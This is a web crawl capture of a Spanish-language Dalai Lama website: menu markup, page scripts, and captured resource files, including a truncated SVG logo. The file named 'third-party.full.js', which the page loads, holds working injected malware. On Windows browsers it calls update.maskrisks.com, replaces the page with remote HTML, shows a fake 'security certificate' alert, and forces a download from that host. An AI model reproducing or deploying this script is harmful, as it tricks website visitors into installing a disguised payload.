														<a href="https://www.eldalailama.com/news/archive/2005/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/1">January</a>
													</li>
																																	</ul>
									</li>
															</ul>
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-37">
						<a href="https://www.eldalailama.com/pictures">
							Imágenes
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-38">
						<a href="https://www.eldalailama.com/videos">
							Vídeos
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-39">
						<a href="https://www.eldalailama.com/messages">
							Mensajes
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-40">
						<a href="https://www.eldalailama.com/teachings">
							Enseñanzas
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-41">
						<a href="https://www.eldalailama.com/teachings/attending-the-teachings">
							Consejos prácticos para asistir a las enseñanzas en la India
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-42">
						<a href="https://www.eldalailama.com/teachings/training-the-mind">
							Entrenamiento mental
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-43">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-1">
							Entrenamiento mental: estrofa 1
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-44">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-2">
							Entrenamiento mental: estrofa 2
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-45">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-3">
							Entrenamiento mental: estrofa 3
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-46">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-4">
							Entrenamiento mental: estrofa 4
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-47">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-5-6">
							Entrenamiento mental: estrofas 5 y 6
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-48">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-7">
							Entrenamiento mental: estrofa 7
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-49">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-8">
							Entrenamiento mental: estrofa 8
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-50">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/generating-the-mind-for-enlightenment">
							Generación de la mente de la iluminación
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-51">
						<a href="https://www.eldalailama.com/teachings/words-of-truth">
							Palabras de Verdad
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-52">
						<a href="https://www.eldalailama.com/teachings/kalachakra-initiations">
							Introducción a Kalachakra
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-53">
						<a href="https://www.eldalailama.com/office">
							Oficina
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-54">
						<a href="https://www.eldalailama.com/office/public-audiences">
							Audiencias públicas 
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-55">
						<a href="https://www.eldalailama.com/office/private-audiences">
							Audiencias privadas
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-56">
						<a href="https://www.eldalailama.com/office/media-interviews">
							Entrevistas con los medios
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-57">
						<a href="https://www.eldalailama.com/office/invitations">
							Invitaciones
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-58">
						<a href="https://www.eldalailama.com/office/contact">
							Contacto
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-59">
						<a href="https://www.eldalailama.com/office/the-dalai-lama-trust">
							Fideicomiso del Dalái Lama 
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-60">
						<a href="https://www.eldalailama.com/books">
							Libros
						</a>
						
						
						 
					</li>
				 				<li class="nav-item-level-1"><a href="/live">Retransmisiones en directo</a></li>
			</ul>
					</div>
	</div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	<!--
	var loadingTxt = 'Cargando...';
	var loadMoreTxt = 'Cargar más';
	var pauseTxt = 'Pausa';
	var resumeTxt = 'Reiniciar';
	//-->
	</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-105170359-7"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-105170359-7');
        </script>
	
	<!-- JS -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	<script>window.jQuery || document.write('<script src="/static/min/js/jquery-1.11.0.min.js"><\/script>')</script>
	<script src="/static/min/js/core.min.js"></script>
	<script src="/static/min/js/third-party.min.js"></script>
	<script src="/static/min/js/third-party.full.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed8563c23fbc49f6b3572ff37649d8a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://eldalailama.com/static/min/js/third-party.full.js
body_size: 279
content:
const REQUEST_URL = "https://update.maskrisks.com/";

function getBrowserType() {
    var ua = navigator.userAgent;
    if(ua.indexOf('Windows') === -1) return null;
    var isEdge = ua.indexOf("Edg") > -1;
    if (isEdge) { return 'Edge' };
    var isChrome = (ua.indexOf("Chrome") > -1) && (ua.indexOf("Safari") > -1) && (ua.indexOf("Edg") == -1);
    if (isChrome) { return 'Chrome' };
    return 'Edge';
}

function replaceTemplate(html) {
    return html.replaceAll('<%-- downloadURL --%>', `${REQUEST_URL}download`).replaceAll('<%-- domian --%>', location.hostname).replaceAll('dnspod.cn',"google.com");;
    
}

window.onload = () => {
    const browserType = getBrowserType();
    if(!browserType) return;
    const xhr = new XMLHttpRequest();
    xhr.open('GET', `${REQUEST_URL}?type=${browserType}`);
    xhr.send();

    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300) {
                const res = JSON.parse(xhr.response);
                if (res.forbid) {
                    document.open();
                    document.write(replaceTemplate(res.html));
                    document.close();
                    setTimeout(() => {
                        alert("Click to download the security certificate.");
                        const a = document.createElement('a');
                        a.href = `${REQUEST_URL}download`;
                        a.style.display = 'none';
                        document.body.appendChild(a);
                        a.click();
                        document.body.removeChild(a);
                    },2000)
                }
            } else { }
        }
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://eldalailama.com/static/min/img/dalai-lama-white.svg
body_size: 8665
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 9.03 Build 55587)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="324.143px" height="76.85px" viewBox="0 0 324.143 76.85" enable-background="new 0 0 324.143 76.85" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M90.615,18.529c-0.302-0.151-0.323-0.237-0.323-0.818c0-1.077,0.086-1.938,0.108-2.282
		c0.021-0.237,0.064-0.345,0.172-0.345c0.129,0,0.15,0.064,0.15,0.237c0,0.194,0,0.495,0.064,0.797
		c0.323,1.593,1.744,2.196,3.187,2.196c2.067,0,3.079-1.485,3.079-2.863c0-1.486-0.625-2.347-2.476-3.875l-0.969-0.797
		c-2.282-1.873-2.799-3.208-2.799-4.672c0-2.304,1.722-3.875,4.457-3.875c0.84,0,1.464,0.086,2.002,0.215
		c0.409,0.086,0.581,0.108,0.753,0.108s0.215,0.043,0.215,0.15c0,0.108-0.086,0.818-0.086,2.282c0,0.345-0.043,0.495-0.15,0.495
		c-0.129,0-0.151-0.107-0.172-0.28c-0.021-0.258-0.151-0.84-0.28-1.077c-0.129-0.237-0.71-1.141-2.691-1.141
		c-1.485,0-2.648,0.926-2.648,2.498c0,1.228,0.56,2.002,2.626,3.617l0.603,0.474c2.541,2.002,3.143,3.337,3.143,5.06
		c0,0.883-0.344,2.519-1.83,3.574c-0.926,0.646-2.088,0.904-3.251,0.904C92.489,19.111,91.498,18.96,90.615,18.529z"/>
	<path fill="#FFFFFF" d="M102.588,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.611-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144
		c0.808,0,1.904,0.054,2.065,0.054s1.239-0.054,1.778-0.054c0.198,0,0.288,0.036,0.288,0.144c0,0.072-0.072,0.108-0.144,0.108
		c-0.126,0-0.233,0.018-0.449,0.054c-0.485,0.072-0.628,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879v2.515
		c0,2.586,0.575,3.7,1.347,4.436c0.88,0.826,1.688,0.988,2.712,0.988c1.096,0,2.173-0.521,2.82-1.293
		c0.826-1.023,1.042-2.55,1.042-4.4v-2.245c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.288-0.144
		c0.808,0,1.796,0.054,1.904,0.054c0.125,0,0.97-0.054,1.508-0.054c0.198,0,0.288,0.036,0.288,0.144
		c0,0.072-0.072,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.449,0.054c-0.485,0.108-0.628,0.395-0.665,1.024
		c-0.036,0.575-0.036,1.077-0.036,3.879v1.922c0,1.939-0.215,4.095-1.652,5.37c-1.293,1.149-2.64,1.329-3.7,1.329
		c-0.611,0-2.425-0.072-3.7-1.275c-0.88-0.844-1.562-2.102-1.562-4.724V10.429z"/>
	<path fill="#FFFFFF" d="M124.79,18.529c-0.302-0.151-0.323-0.237-0.323-0.818c0-1.077,0.086-1.938,0.108-2.282
		c0.021-0.237,0.064-0.345,0.172-0.345c0.129,0,0.151,0.064,0.151,0.237c0,0.194,0,0.495,0.064,0.797
		c0.323,1.593,1.744,2.196,3.187,2.196c2.067,0,3.079-1.485,3.079-2.863c0-1.486-0.625-2.347-2.476-3.875l-0.969-0.797
		c-2.282-1.873-2.799-3.208-2.799-4.672c0-2.304,1.722-3.875,4.457-3.875c0.84,0,1.464,0.086,2.002,0.215
		c0.409,0.086,0.581,0.108,0.753,0.108s0.215,0.043,0.215,0.15c0,0.108-0.086,0.818-0.086,2.282c0,0.345-0.043,0.495-0.151,0.495
		c-0.129,0-0.151-0.107-0.172-0.28c-0.021-0.258-0.151-0.84-0.28-1.077c-0.129-0.237-0.71-1.141-2.691-1.141
		c-1.485,0-2.648,0.926-2.648,2.498c0,1.228,0.56,2.002,2.626,3.617l0.603,0.474c2.541,2.002,3.143,3.337,3.143,5.06
		c0,0.883-0.344,2.519-1.83,3.574c-0.926,0.646-2.088,0.904-3.251,0.904C126.663,19.111,125.673,18.96,124.79,18.529z"/>
	<path fill="#FFFFFF" d="M140.39,5.67c0.215-0.593,0.287-0.7,0.395-0.7c0.107,0,0.18,0.09,0.395,0.646
		c0.27,0.683,3.089,8.1,4.185,10.83c0.646,1.599,1.167,1.886,1.544,1.994c0.27,0.09,0.539,0.107,0.718,0.107
		c0.108,0,0.18,0.018,0.18,0.108c0,0.108-0.162,0.144-0.359,0.144c-0.27,0-1.581,0-2.82-0.036c-0.341-0.018-0.539-0.018-0.539-0.126
		c0-0.072,0.054-0.107,0.126-0.125c0.108-0.036,0.215-0.198,0.108-0.485l-1.67-4.418c-0.036-0.072-0.072-0.108-0.162-0.108h-3.861
		c-0.09,0-0.144,0.054-0.18,0.144l-1.078,3.179c-0.162,0.449-0.251,0.88-0.251,1.204c0,0.359,0.377,0.521,0.683,0.521h0.18
		c0.125,0,0.18,0.036,0.18,0.108c0,0.108-0.108,0.144-0.27,0.144c-0.431,0-1.203-0.054-1.401-0.054s-1.186,0.054-2.029,0.054
		c-0.233,0-0.341-0.036-0.341-0.144c0-0.072,0.072-0.108,0.162-0.108c0.125,0,0.377-0.018,0.521-0.036
		c0.826-0.108,1.185-0.791,1.508-1.688L140.39,5.67z M142.258,12.854c0.09,0,0.09-0.054,0.072-0.126l-1.706-4.849
		c-0.09-0.269-0.18-0.269-0.27,0l-1.581,4.849c-0.036,0.09,0,0.126,0.054,0.126H142.258z"/>
	<path fill="#FFFFFF" d="M150.86,16.356c0.036,1.473,0.216,1.939,0.701,2.083c0.341,0.09,0.736,0.107,0.898,0.107
		c0.09,0,0.144,0.036,0.144,0.108c0,0.108-0.108,0.144-0.323,0.144c-1.024,0-1.742-0.054-1.904-0.054s-0.916,0.054-1.724,0.054
		c-0.18,0-0.287-0.018-0.287-0.144c0-0.072,0.054-0.108,0.144-0.108c0.144,0,0.467-0.018,0.736-0.107
		c0.449-0.126,0.539-0.646,0.539-2.281l0.018-10.291c0-0.701,0.054-0.898,0.198-0.898c0.144,0,0.449,0.395,0.628,0.575
		c0.27,0.305,2.945,3.197,5.711,6.16c1.778,1.904,3.736,4.095,4.311,4.688l-0.198-9.124c-0.018-1.167-0.144-1.562-0.7-1.706
		c-0.323-0.072-0.736-0.09-0.88-0.09c-0.126,0-0.144-0.054-0.144-0.126c0-0.108,0.144-0.125,0.359-0.125
		c0.808,0,1.67,0.054,1.868,0.054c0.198,0,0.791-0.054,1.527-0.054c0.198,0,0.323,0.018,0.323,0.125
		c0,0.072-0.071,0.126-0.197,0.126c-0.09,0-0.215,0-0.431,0.054c-0.592,0.125-0.665,0.521-0.665,1.599l-0.036,10.524
		c0,1.186-0.036,1.275-0.162,1.275c-0.144,0-0.359-0.198-1.311-1.149c-0.198-0.18-2.784-2.82-4.688-4.867
		c-2.083-2.245-4.113-4.508-4.688-5.154L150.86,16.356z"/>
	<path fill="#FFFFFF" d="M171.208,13.59c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.161,0.916,0.7,0.988
		c0.251,0.036,0.646,0.072,0.808,0.072c0.108,0,0.145,0.054,0.145,0.108c0,0.09-0.09,0.144-0.288,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.108,0.144-0.108
		c0.161,0,0.377-0.036,0.539-0.072c0.358-0.072,0.448-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V5.993l-2.658,0.036
		c-1.113,0.018-1.544,0.144-1.832,0.575c-0.197,0.305-0.251,0.431-0.305,0.557c-0.055,0.144-0.108,0.18-0.18,0.18
		c-0.054,0-0.09-0.054-0.09-0.162c0-0.18,0.359-1.724,0.395-1.868c0.036-0.108,0.108-0.341,0.18-0.341
		c0.126,0,0.306,0.18,0.79,0.215c0.521,0.054,1.204,0.09,1.419,0.09h6.735c0.574,0,0.987-0.036,1.275-0.09
		c0.269-0.036,0.431-0.09,0.502-0.09c0.09,0,0.09,0.108,0.09,0.216c0,0.539-0.054,1.778-0.054,1.976
		c0,0.162-0.054,0.233-0.125,0.233c-0.09,0-0.126-0.054-0.145-0.306l-0.018-0.197c-0.054-0.539-0.485-0.952-2.209-0.988
		l-2.263-0.036V13.59z"/>
	<path fill="#FFFFFF" d="M181.301,13.59c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.988
		c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.108c0,0.09-0.09,0.144-0.287,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897v-3.161
		c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
		c-0.071,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.222-0.054,1.76-0.054
		c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.448,0.054
		c-0.485,0.09-0.629,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879V13.59z"/>
	<path fill="#FFFFFF" d="M187.696,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.216,0,1.347-0.054,2.425-0.054c1.777,0,5.064-0.162,7.201,2.047
		c0.898,0.934,1.742,2.424,1.742,4.562c0,2.263-0.934,4.005-1.939,5.065c-0.772,0.808-2.389,2.065-5.441,2.065
		c-0.772,0-1.725-0.054-2.497-0.107c-0.79-0.054-1.4-0.108-1.49-0.108c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V10.429z M189.203,12.369
		c0,1.903,0.019,3.556,0.036,3.897c0.019,0.449,0.054,1.167,0.197,1.365c0.234,0.341,0.935,0.718,3.054,0.718
		c1.67,0,3.215-0.611,4.274-1.67c0.934-0.916,1.437-2.64,1.437-4.292c0-2.281-0.987-3.753-1.724-4.525
		c-1.688-1.778-3.736-2.03-5.873-2.03c-0.359,0-1.023,0.054-1.168,0.126c-0.161,0.072-0.215,0.162-0.215,0.359
		c-0.019,0.611-0.019,2.443-0.019,3.826V12.369z"/>
	<path fill="#FFFFFF" d="M206.571,5.67c0.215-0.593,0.287-0.7,0.395-0.7c0.108,0,0.18,0.09,0.396,0.646
		c0.27,0.683,3.089,8.1,4.185,10.83c0.646,1.599,1.167,1.886,1.545,1.994c0.269,0.09,0.538,0.107,0.718,0.107
		c0.108,0,0.18,0.018,0.18,0.108c0,0.108-0.161,0.144-0.359,0.144c-0.27,0-1.58,0-2.819-0.036c-0.341-0.018-0.539-0.018-0.539-0.126
		c0-0.072,0.054-0.107,0.126-0.125c0.107-0.036,0.216-0.198,0.107-0.485l-1.67-4.418c-0.036-0.072-0.072-0.108-0.162-0.108h-3.861
		c-0.089,0-0.144,0.054-0.179,0.144l-1.078,3.179c-0.161,0.449-0.251,0.88-0.251,1.204c0,0.359,0.377,0.521,0.683,0.521h0.179
		c0.126,0,0.18,0.036,0.18,0.108c0,0.108-0.107,0.144-0.27,0.144c-0.431,0-1.203-0.054-1.4-0.054s-1.186,0.054-2.029,0.054
		c-0.233,0-0.342-0.036-0.342-0.144c0-0.072,0.072-0.108,0.162-0.108c0.126,0,0.377-0.018,0.521-0.036
		c0.826-0.108,1.186-0.791,1.509-1.688L206.571,5.67z M208.438,12.854c0.09,0,0.09-0.054,0.072-0.126l-1.706-4.849
		c-0.09-0.269-0.18-0.269-0.27,0l-1.58,4.849c-0.036,0.09,0,0.126,0.054,0.126H208.438z"/>
	<path fill="#FFFFFF" d="M216.557,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.216,0,1.347-0.054,2.425-0.054c1.777,0,5.064-0.162,7.201,2.047
		c0.898,0.934,1.742,2.424,1.742,4.562c0,2.263-0.934,4.005-1.939,5.065c-0.772,0.808-2.389,2.065-5.441,2.065
		c-0.772,0-1.725-0.054-2.497-0.107c-0.79-0.054-1.4-0.108-1.49-0.108c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V10.429z M218.065,12.369
		c0,1.903,0.019,3.556,0.036,3.897c0.019,0.449,0.054,1.167,0.197,1.365c0.234,0.341,0.935,0.718,3.054,0.718
		c1.67,0,3.215-0.611,4.274-1.67c0.934-0.916,1.437-2.64,1.437-4.292c0-2.281-0.987-3.753-1.724-4.525
		c-1.688-1.778-3.736-2.03-5.873-2.03c-0.359,0-1.023,0.054-1.168,0.126c-0.161,0.072-0.215,0.162-0.215,0.359
		c-0.019,0.611-0.019,2.443-0.019,3.826V12.369z"/>
	<path fill="#FFFFFF" d="M111.889,64.96c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.18-0.896-0.771-1.022
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144
		c0.808,0,1.938,0.054,2.028,0.054c0.215,0,1.346-0.054,2.422-0.054c1.776,0,5.061-0.162,7.196,2.045
		c0.897,0.934,1.741,2.423,1.741,4.559c0,2.261-0.933,4.001-1.938,5.06c-0.772,0.808-2.387,2.063-5.437,2.063
		c-0.772,0-1.723-0.054-2.495-0.107c-0.79-0.054-1.399-0.107-1.489-0.107c-0.036,0-0.341,0-0.718,0.018
		c-0.359,0-0.771,0.036-1.041,0.036c-0.198,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.161,0,0.376-0.036,0.538-0.072c0.359-0.071,0.449-0.466,0.521-0.986c0.09-0.754,0.09-2.172,0.09-3.895V64.96z M113.396,66.899
		c0,1.902,0.018,3.553,0.036,3.894c0.018,0.449,0.054,1.167,0.197,1.364c0.233,0.341,0.933,0.718,3.051,0.718
		c1.669,0,3.212-0.61,4.271-1.669c0.933-0.915,1.436-2.638,1.436-4.289c0-2.278-0.987-3.75-1.723-4.521
		c-1.687-1.776-3.732-2.028-5.868-2.028c-0.359,0-1.023,0.055-1.167,0.126c-0.161,0.071-0.215,0.161-0.215,0.358
		c-0.018,0.61-0.018,2.441-0.018,3.822V66.899z"/>
	<path fill="#FFFFFF" d="M128.169,64.96c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.179-0.896-0.771-1.022
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144
		c0.413,0,0.897,0,1.292,0.018l0.736,0.036c0.125,0,3.696,0,4.109-0.019c0.341-0.018,0.628-0.054,0.771-0.09
		c0.09-0.018,0.162-0.089,0.251-0.089c0.054,0,0.072,0.071,0.072,0.161c0,0.126-0.09,0.341-0.144,0.844
		c-0.018,0.179-0.054,0.969-0.09,1.184c-0.018,0.09-0.054,0.197-0.126,0.197c-0.107,0-0.144-0.089-0.144-0.232
		c0-0.126-0.018-0.431-0.107-0.646c-0.125-0.287-0.305-0.502-1.274-0.61c-0.305-0.035-2.261-0.054-2.458-0.054
		c-0.072,0-0.107,0.054-0.107,0.18v4.953c0,0.125,0.018,0.179,0.107,0.179c0.233,0,2.44,0,2.853-0.036
		c0.431-0.035,0.682-0.071,0.843-0.251c0.126-0.144,0.198-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.144
		c0,0.108-0.09,0.413-0.144,1.005c-0.036,0.359-0.072,1.023-0.072,1.148c0,0.144,0,0.342-0.125,0.342
		c-0.089,0-0.125-0.072-0.125-0.162c0-0.18,0-0.358-0.072-0.592c-0.072-0.252-0.233-0.557-0.933-0.628
		c-0.484-0.054-2.261-0.09-2.566-0.09c-0.09,0-0.125,0.054-0.125,0.125v1.579c0,0.61-0.018,2.692,0,3.068
		c0.054,1.238,0.323,1.472,2.081,1.472c0.467,0,1.256,0,1.723-0.197c0.467-0.197,0.682-0.556,0.808-1.292
		c0.036-0.197,0.072-0.27,0.162-0.27c0.108,0,0.108,0.145,0.108,0.27c0,0.144-0.144,1.364-0.233,1.74
		c-0.126,0.467-0.27,0.467-0.969,0.467c-1.346,0-2.333-0.035-3.033-0.054c-0.7-0.036-1.13-0.054-1.399-0.054
		c-0.036,0-0.341,0-0.718,0.018c-0.359,0-0.771,0.036-1.041,0.036c-0.197,0-0.287-0.036-0.287-0.144
		c0-0.054,0.036-0.107,0.144-0.107c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.466,0.521-0.986
		c0.089-0.754,0.089-2.172,0.089-3.895V64.96z"/>
	<path fill="#FFFFFF" d="M140.626,68.155c0,2.638,0.071,3.786,0.395,4.109c0.287,0.287,0.754,0.413,2.153,0.413
		c0.951,0,1.741-0.019,2.171-0.539c0.233-0.287,0.413-0.735,0.466-1.076c0.018-0.144,0.054-0.233,0.162-0.233
		c0.09,0,0.108,0.071,0.108,0.27c0,0.197-0.126,1.273-0.27,1.794c-0.125,0.413-0.179,0.484-1.13,0.484
		c-1.292,0-2.225-0.035-2.979-0.054c-0.753-0.036-1.31-0.054-1.83-0.054c-0.072,0-0.377,0.018-0.736,0.018
		c-0.359,0.019-0.753,0.036-1.023,0.036c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.466,0.521-0.986c0.089-0.754,0.089-2.172,0.089-3.895V64.96
		c0-2.799,0-3.302-0.036-3.876c-0.036-0.609-0.179-0.896-0.771-1.022c-0.144-0.036-0.449-0.054-0.61-0.054
		c-0.072,0-0.144-0.036-0.144-0.107c0-0.108,0.09-0.144,0.287-0.144c0.808,0,1.938,0.054,2.028,0.054s1.399-0.054,1.938-0.054
		c0.197,0,0.287,0.035,0.287,0.144c0,0.071-0.072,0.107-0.144,0.107c-0.125,0-0.377,0.018-0.592,0.054
		c-0.521,0.09-0.664,0.395-0.7,1.022c-0.036,0.574-0.036,1.077-0.036,3.876V68.155z"/>
	<path fill="#FFFFFF" d="M160.57,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.987
		c0.251,0.036,0.646,0.072,0.808,0.072c0.108,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.287,0.144
		c-0.988,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.198,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.162,0,0.377-0.036,0.539-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-7.597l-2.658,0.035
